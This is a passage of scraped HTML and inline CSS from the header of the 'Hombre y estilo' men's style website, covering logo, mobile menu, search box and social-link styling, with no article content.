767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
